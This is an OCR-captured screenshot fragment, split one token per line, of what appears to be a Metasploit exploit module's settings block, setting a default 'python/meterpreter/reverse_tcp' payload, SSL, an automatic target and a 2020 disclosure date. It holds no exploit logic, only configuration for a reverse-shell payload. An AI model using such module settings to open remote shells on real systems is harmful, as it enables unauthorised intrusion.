
'DefaultOptions'
=
>
{
'SSL'
=
>
true
,
'payload'
=
>
'python/meterpreter/reverse_tcp'
,
'WfsDelay'
=
>
30
}
,
'Payload'
=
>
{
'Compat'
=
>
{
'ConnectionType'
=
>
'-
bind'
}
}
,
'Platform'
=
>
[
'python'
]
,
'Arch'
=
>
ARCH_PYTHON
,
'Targets'
=
>
[
[
'Automatic'
,
{
}
]
]
,
'DisclosureDate'
=
>
'2020-06-
10'
,